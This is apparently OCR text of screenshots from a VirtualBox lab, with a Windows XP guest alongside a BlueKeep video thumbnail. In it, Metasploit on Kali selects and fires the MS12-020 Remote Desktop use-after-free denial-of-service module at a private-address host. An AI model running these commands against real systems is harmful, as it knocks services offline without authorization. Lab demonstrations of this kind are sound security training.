 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:40
root@kali: ~
File Actions Edit View Help
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms12_020
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/rdp/ms12_020_check normal Yes MS12-020 Microsoft Remote Desktop Checker
1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Microsoft Remote Desktop Use-After-Free DoS
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.100.106
RHOSTS ⇒ 192.168.100.106
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.100.106
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - 210 bytes sent
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Checking RDP status...
windowsxp [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
ORACLE
VM
ORACLE
VirtualBox
VM
VirtualBox
7.0
Press F12 to select boot device.
Right Ctrl
3:31
CVE-2019-0708
BLUEKEEP
BlueKeep RDP Vulnerability
CVE-2019-0708 Exploit in...
InfoSec Pat